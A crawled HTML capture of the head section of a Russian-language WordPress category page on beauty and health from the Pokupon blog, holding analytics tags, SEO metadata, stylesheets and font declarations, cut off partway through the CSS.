

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/ru/krasota-i-zdorove/page/2/
body_size: 387369
content:

<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/ru/wp-json/wordpress-popular-posts" data-post-id="0" data-token="67b0e989f7" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Красота и здоровье &#8212; Блог Покупон</title>
	<meta name="description" content="{:ru}Интересно о ❤Красота и здоровье ❤ в Блог Покупон blog.pokupon.ua.{:}{:uk}Цікаво про ❤ Красота и здоровье ❤ у Блог Покупон blog.pokupon.ua.{:}" />
	<link rel="canonical" href="https://blog.pokupon.ua/ru/krasota-i-zdorove/page/2/" />
	<link rel="prev" href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" />
	<link rel="next" href="https://blog.pokupon.ua/ru/krasota-i-zdorove/page/3/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Красота и здоровье &#8212; Блог Покупон" />
	<meta property="og:description" content="{:ru}Интересно о ❤Красота и здоровье ❤ в Блог Покупон blog.pokupon.ua.{:}{:uk}Цікаво про ❤ Красота и здоровье ❤ у Блог Покупон blog.pokupon.ua.{:}" />
	<meta property="og:url" content="https://blog.pokupon.ua/ru/krasota-i-zdorove/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.pokupon.ua/ru/krasota-i-zdorove/","url":"https://blog.pokupon.ua/ru/krasota-i-zdorove/page/2/","name":"Красота и здоровье &#8212; Блог Покупон","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/ru/krasota-i-zdorove/page/2/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/ru/krasota-i-zdorove/page/2/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2021/03/kt-ili-mrt-golovna.webp","description":"","breadcrumb":{"@id":"https://blog.pokupon.ua/ru/krasota-i-zdorove/page/2/#breadcrumb"},"inLanguage":"ru"},{"@type":"ImageObject","inLanguage":"ru","@id":"https://blog.pokupon.ua/ru/krasota-i-zdorove/page/2/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2021/03/kt-ili-mrt-golovna.webp","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2021/03/kt-ili-mrt-golovna.webp","width":1200,"height":800,"caption":"Що краще КТ чи МРТ: коли яке робити і в чому різниця"},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/ru/krasota-i-zdorove/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Краса та здоров'я"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Красота и здоровье Category Feed" href="https://blog.pokupon.ua/ru/krasota-i-zdorove/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/blog.pokupon.ua\/index.php?photocrati_ajax=1","rest_url":"https:\/\/blog.pokupon.ua\/ru\/wp-json\/","wp_home_url":"https:\/\/blog.pokupon.ua\/ru","wp_site_url":"https:\/\/blog.pokupon.ua","wp_root_url":"https:\/\/blog.pokupon.ua","wp_plugins_url":"https:\/\/blog.pokupon.ua\/wp-content\/plugins","wp_content_url":"https:\/\/blog.pokupon.ua\/wp-content","wp_includes_url":"https:\/\/blog.pokupon.ua\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.3" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.3" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.3" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1770061220","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/ru/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/ru/wp-json/wp/v2/categories/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/krasota-i-zdorove/page/2/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/krasota-i-zdorove/page/2/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
